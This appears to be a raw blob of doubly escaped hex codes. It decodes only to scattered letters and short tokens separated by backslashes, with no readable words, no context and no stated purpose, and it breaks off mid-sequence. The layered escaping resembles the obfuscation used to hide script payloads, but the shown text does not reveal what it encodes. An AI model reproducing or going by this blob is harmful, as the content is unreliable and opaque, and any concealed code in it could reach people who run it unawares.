c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4f\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\